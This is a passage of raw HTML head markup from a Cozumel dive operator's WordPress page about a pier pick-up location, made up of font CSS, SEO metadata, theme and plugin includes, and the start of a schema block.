

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozumelscuba.com/pier-locations-secrets-aura/
body_size: 16675
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://cozumelscuba.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-divi-open-sans-inline-css">/* Original: https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exQ.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVc.ttf) format('truetype');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVc.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4exg.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVQ.woff) format('woff');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk5hkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkxhjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0RkyFjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: italic;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk0ZjWV4ewA.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 600;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4uaVI.woff2) format('woff2');}@font-face {font-family: 'Open Sans';font-style: normal;font-weight: 800;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1x4uaVI.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="googlefeaeb62923ed0747" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Secrets Aura | Pier Pick-Up Locations in Cozumel - Salty Endeavors</title>
	<meta name="description" content="Salty Endeavors offer a pick-up service using the waterfront pier of various resorts, hotels, public piers and docks, and some private piers." />
	<link rel="canonical" href="https://cozumelscuba.com/pier-locations-secrets-aura/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Secrets Aura | Pier Pick-Up Locations in Cozumel" />
	<meta property="og:description" content="Salty Endeavors offer a pick-up service using the waterfront pier of various resorts, hotels, public piers and docks, and some private piers." />
	<meta property="og:url" content="https://cozumelscuba.com/pier-locations-secrets-aura/" />
	<meta property="og:site_name" content="Salty Endeavors" />
	<meta property="article:publisher" content="https://www.facebook.com/saltyendeavors" />
	<meta property="article:modified_time" content="2024-11-14T04:39:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Salty_Endeavors" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Feed" href="https://cozumelscuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salty Endeavors &raquo; Comments Feed" href="https://cozumelscuba.com/comments/feed/" />
<meta content="Dive - Child v." name="generator"/><link rel='stylesheet' id='ga_appointments_calendar_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/calendar.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_schedule_css-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga_appointments_calendar_css_grid-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/grid.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='ga-font-awesome-css' href='https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/font-awesome.min.css?ver=1.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cozumelscuba.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gravitydivi-forms-customizer-module-styles-css' href='https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/styles/style.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cozumelscuba.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cozumelscuba.com/wp-content/themes/dive-child/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravityforms/js/chosen.jquery.min.js?ver=2.9.18" id="gform_chosen-js"></script>
<link rel="https://api.w.org/" href="https://cozumelscuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cozumelscuba.com/wp-json/wp/v2/pages/25272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozumelscuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/P2YnCp-6zC' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fpier-locations-secrets-aura%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cozumelscuba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcozumelscuba.com%2Fpier-locations-secrets-aura%2F&#038;format=xml" />
<script type="application/ld+json" data-source="DataFeed:WordPress" data-schema="25272-page-Default">{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/cozumelscuba.com\/pier-locations-secrets-aura\/#Article","mainEntityOfPage":"https:\/\/cozumelscuba.com\/pier-locations-secrets-aura\/","headline":"Secrets Aura | Pier Pick-Up Locations in Cozumel","name":"Secrets Aura | Pier Pick-Up Locations in Cozumel","description":"Salty Endeavors offer a pick-up service using the waterfront pier of various resorts, hotels, public piers and docks, and some private piers.","datePublished":"2018-04-08","dateModified":"2024-11-13","author":{"@type":"Person","@id":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/#Person","name":"Henry C Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty 